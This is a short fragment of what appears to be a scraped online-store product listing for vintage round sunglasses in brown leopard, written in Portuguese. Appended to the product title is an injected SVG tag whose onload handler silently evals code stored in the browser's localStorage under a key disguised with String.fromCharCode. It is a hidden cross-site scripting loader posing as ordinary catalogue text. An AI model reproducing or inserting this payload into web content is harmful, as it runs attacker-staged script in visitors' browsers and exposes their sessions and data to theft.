Óculos de Sol Vintage Round - Marrom Leopardo<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 
